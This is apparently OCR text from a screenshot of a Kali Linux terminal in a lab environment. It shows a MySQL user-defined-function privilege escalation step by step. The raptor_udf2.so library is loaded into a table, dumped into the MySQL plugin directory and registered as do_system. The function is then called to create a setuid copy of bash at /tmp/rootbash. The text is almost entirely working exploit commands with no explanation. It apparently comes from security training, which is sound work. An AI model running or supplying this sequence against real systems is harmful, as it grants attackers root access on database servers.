 15:26
13/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(user) 10.10.111.116 — Konsole
File Edit View Bookmarks Settings Help
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
- : sudo openvpn (user) 10.10.111.116
(user) 10.10.111.116 — Konsole
8:26 AM
8/13/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.